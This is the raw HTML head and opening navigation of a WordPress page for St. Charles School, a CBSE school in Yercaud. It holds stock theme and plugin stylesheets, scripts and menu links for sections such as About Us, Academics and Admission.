

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stcharlesyercaud.com/339-2/
body_size: 51363
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Ih_iHNSJamF0L0Go9OqQSxa8LZgcJCMjkMhqufWSPxk" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://stcharlesyercaud.com/xmlrpc.php">
<!-- css files -->
<link href="http://stcharlesyercaud.com/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" /> <!-- Bootstrap-Core-CSS -->
<link href="http://stcharlesyercaud.com/css/style.css" rel="stylesheet" type="text/css" media="all" /> <!-- Style-CSS --> 
<link rel="stylesheet" href="http://stcharlesyercaud.com/css/font-awesome.css"> <!-- Font-Awesome-Icons-CSS -->
<!-- //css files -->
<link rel="stylesheet" type="text/css" href="http://stcharlesyercaud.com/css/demo.css"/>
<title>ST.CHARLES SCHOOL &#8211; CBSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Feed" href="http://stcharlesyercaud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Comments Feed" href="http://stcharlesyercaud.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo;  Comments Feed" href="http://stcharlesyercaud.com/339-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/stcharlesyercaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://stcharlesyercaud.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='http://stcharlesyercaud.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=250521-125215' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=250521-72203" id="wppa-decls-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"http:\/\/stcharlesyercaud.com\/wp-json\/","restNonce":"a3ca14ebe8"};
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=250521-72203" id="wppa-all-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.0.07.002" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.1" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.1" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="http://stcharlesyercaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://stcharlesyercaud.com/wp-json/wp/v2/posts/339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://stcharlesyercaud.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://stcharlesyercaud.com/339-2/" />
<link rel='shortlink' href='http://stcharlesyercaud.com/?p=339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstcharlesyercaud.com%2F339-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstcharlesyercaud.com%2F339-2%2F&#038;format=xml" />
<link rel="icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-cart-wrap.clearfix {
    display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-339 single-format-standard wp-custom-logo wp-theme-storevilla rightsidebar fulllayout columns-3">
<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			
		<div class="header-wrap clearfix">
			<div class="store-container">
				<div class="site-branding">
					<a href="http://stcharlesyercaud.com/" class="custom-logo-link" rel="home"><img width="242" height="242" src="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png" class="custom-logo" alt="ST.CHARLES SCHOOL &#8211; CBSE" decoding="async" fetchpriority="high" srcset="http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png 242w, http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-150x150.png 150w, http://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-175x175.png 175w" sizes="(max-width: 242px) 100vw, 242px" /></a>					<div class="sv-logo-wrap">
						<div class="site-title"><a href="http://stcharlesyercaud.com/" rel="home">ST.CHARLES SCHOOL &#8211; CBSE</a></div>
												<p class="site-description">Upgraded to senior secondary level, Affiliation No: 1930698 ,  YERCAUD, SALEM DT -636601</p>
											</div>				
				</div><!-- .site-branding -->
				<div class="search-cart-wrap clearfix">
										<div class="normal-search">
							<form role="search" method="get" class="search-form" action="http://stcharlesyercaud.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
							
				
				</div>	
			</div>
		</div>
	
			<nav id="site-navigation" class="main-navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://stcharlesyercaud.com">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="http://stcharlesyercaud.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://stcharlesyercaud.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://stcharlesyercaud.com/our-motto/">Our Motto</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="http://stcharlesyercaud.com/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://stcharlesyercaud.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://stcharlesyercaud.com/calendar/">Academic Calendar</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://stcharlesyercaud.com/admission/">Admission Form</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="http://stcharlesyercaud.com/management-board/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://stcharlesyercaud.com/management-board/">House Council</a></li>
